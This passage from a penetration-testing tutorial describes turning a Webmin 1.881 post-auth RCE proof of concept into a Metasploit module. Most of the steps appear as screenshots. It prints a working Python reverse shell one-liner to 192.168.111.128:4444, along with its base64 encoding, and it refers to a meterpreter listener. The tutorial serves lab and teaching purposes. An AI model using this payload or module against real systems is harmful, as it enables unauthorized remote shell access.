Now we should have all the basics to move forward to the next section – creating our proof-ofconcept module. Here we go...

#### <span id="page-12-0"></span>PORTING OUR POC TO METASPLOIT

Now the case is how to rewrite our poc to use it as a module in Metasploit Framework[2] during the pentest[7]. I started from running *msfconsole* on Kali to *search* for *webmin* modules already available there. I decided it will be a good start to check what (else) I need to know or learn before I'll proceed. So that's how I found:



We have a few *examples* ready to re-use. So let's try to do it. I decided to start with *webmin\_packageup\_rce* module:



Next thing was to do copy of this module and start editing it using our 'request' described in section above $[$ "Example postauth RCE – Webmin 1.881"].

We should be somewhere here:



Let's read the code of our copied module to see what we can leave there, what needs to be changed or deleted and what needs to be added. We'll start here:



Let's say "we don't know" if there is a Perl installed on the *target* machine. But (I believe;)) we can *assume* that there will be a working Python. Let's change the PAYLOAD then to something based on Python, for example:



So our change here will be similar to the one presented below (*PAYLOAD*). As you can see I also changed the *RPORT* (that's the *default port* for Webmin installation if you're using TurnKey Linux VM's[11] afaik;) ):



Let's move forward. We should be here:



All's good. We have a *username* and *password* fields as well as *login()* function. Let me compare it with our Burp request:



As you can see we have an additional cookie value – "redirect=1". For now let's not modify our pocmodule but just keep it in mind that there can be a need to change/add it to the module too.

(While I'm working with my own "Metasploit modules"[3] I always like to check the documentation available here or here. You should definitely check it too. ;))

Let's add some *debug printf* functions to our new module – just to get some info about "where we currently are in the script/module". For example, let's add it here:



At this stage I think we can *check* if our module is working so far. To do that type in *msfconsole:*

msf5 > reload\_all [\*] Reloading modules from all module paths...

Now (with meterpreter prepared in separated window, like this:



) we should be somewhere here:



Let's run *check* command (to see some error message... so at this stage I modified the module code one more time, like below):



**Checki**ng again:



Not so bad. But also: not so good as I expected. So let's go back to the code...

After a while I realize that there is no need to check the code at this stage. The hint you'll find in the *curl-request* mentioned before ;]

Let's move forward:



Great. I think now it's a good time to continue in the next section. We'll prepare our new module poc to work during our "example" pentest project[7] ;) So...

#### <span id="page-18-0"></span>WEAPONIZING OUR MODULE

Few words about the payload[14] I used for this example exploit scenario:

c@kali:~/src/webmine\$ cat a

python -c 'import pty;import

socket,os;s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM);s.connect(("192.168.111.128",4444));os.dup2(s.fileno( ),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/bash")'

c@kali:~/src/webmine\$ base64 a

cHl0aG9uIC1jICdpbXBvcnQgcHR5O2ltcG9ydCBzb2NrZXQsb3M7cz1zb2NrZXQuc29ja2V0KHNv Y2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTkyLjE2OC4xMTEu MTI4Iiw0NDQ0KSk7b3MuZHVwMihzLmZpbGVubygpLDApO29zLmR1cDIocy5maWxlbm8oKSwxKTtv cy5kdXAyKHMuZmlsZW5vKCksMik7cHR5LnNwYXduKCIvYmluL2Jhc2giKScK c@kali:~/src/webmine\$

It's pretty similar to the other payload(s) I used for webapp bugs I found in the past[3]. Let's continue here:



Let's get back to the source code of our module. We'll need to update it a bit.

A good place to start – if you are looking for a help - is already prepared by Offensive Security Team[15]. Check IT ;] out:



If you're still looking for more detailed help – this page[13] - should be a good *start. ;)*

Now we should go back to the module's code. Few changes we need to add are presented in the table below (marked with **ctrl+b**):



Save and exit to go back to *msfconsole*. Now type *reload* to refresh the module in our console and we should be somewhere here:



So far, so good. ;] Currently:

- we can connect to the target Webmin (via SSL)
- (assuming we know the password) we can log in as a root user\*
- We can try to make another request (as a 'logged-in root user').

#### Let's check it.

(\* sure, we can implement some bruteforce in our module but in my opinion it's pointless from the perspective of this article. As far as I know – Webmin installation (at least with TurnKey Linux[11]) is prepared for the bruteforce attacks. To not spoil it to much – I will leave the config files to read for you as an exercise. ;))

Now it's time to prepare/modify a *new* request to our target Webmin VM to send our 'example' payload.

We'll start here:

